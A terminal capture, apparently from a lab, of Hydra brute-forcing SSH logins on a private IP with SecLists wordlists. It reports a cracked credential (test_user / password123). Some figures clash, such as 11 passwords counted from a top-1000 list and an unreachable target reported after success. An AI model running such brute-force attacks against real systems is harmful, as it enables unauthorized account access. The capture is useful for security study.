 ┌──(lelo㉿lelo)-[~]
└─$ hydra -L /usr/share/seclists/Usernames/top-usernames-shortlist.txt -P /usr/share/seclists/Passwords/darkwe
b2017-top1000.txt 192.168.50.103 -t 8 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organ
izations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-07-04 15:20:33
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous sessio
n found, to prevent overwriting, ./hydra.restore
[DATA] max 8 tasks per 1 server, overall 8 tasks, 198 login tries (l:18/p:11), ~25 tries per task
[DATA] attacking ssh://192.168.50.103:22/
[STATUS] 165.00 tries/min, 165 tries in 00:01h, 33 to do in 00:01h, 8 active
[22][ssh] host: 192.168.50.103   login: test_user   password: password123
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-07-04 15:21:55

┌──(lelo㉿lelo)-[~]
└─$